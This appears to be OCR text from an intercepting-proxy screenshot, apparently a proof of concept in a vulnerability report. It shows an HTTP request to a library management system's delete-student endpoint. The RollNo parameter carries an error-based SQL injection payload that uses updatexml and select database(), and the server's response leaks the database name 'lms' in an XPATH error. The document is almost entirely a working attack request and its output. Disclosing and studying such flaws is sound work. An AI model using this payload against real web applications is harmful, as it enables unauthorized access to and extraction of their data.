 Raw Params Headers Hex
POST /LMS/librarian/delstu.php HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: _ga=GA1.1.1382961971.1655097107
Connection: close
Content-Type:
application/x-www-form-urlencoded
Content-Length: 79
delete=&RollNo=1' and
updatexml(1,concat(0x7e,(select
database()),0x7e),0)--%20
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 23 Jul 2022 01:52:45 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Content-Length: 27
Connection: close
Content-Type: text/html; charset=UTF-8
XPATH syntax error: '~lms~'